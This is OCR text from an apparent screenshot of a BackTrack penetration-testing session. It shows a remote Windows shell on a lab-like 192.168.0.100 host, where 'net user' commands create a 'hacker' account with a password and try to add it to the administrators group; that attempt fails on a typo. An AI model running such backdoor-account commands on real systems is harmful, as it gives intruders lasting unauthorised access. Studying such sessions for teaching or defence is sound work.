 root : .ruby.bin
File Edit View Bookmarks Settings Help
Ethernet adapter NETA:
BackTrack
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINDOWS\system32>net user python /add
net user python /add
The account already exists.
More help is available by typing NET HELPMSG 2224.
C:\WINDOWS\system32>net user hacker /add
net user hacker /add
The command completed successfully.
C:\WINDOWS\system32>net user hacker yngWIE500
net user hacker yngWIE500
The command completed successfully.
<< back | track 5
C:\WINDOWS\system32>net localgroup administartors hacker /add
net localgroup administartors hacker /add
System error 1376 has occurred.
The specified local group does not exist.
C:\WINDOWS\system32>
root : .ruby.bin
root : nmap
root : .ruby.bin
09:13 am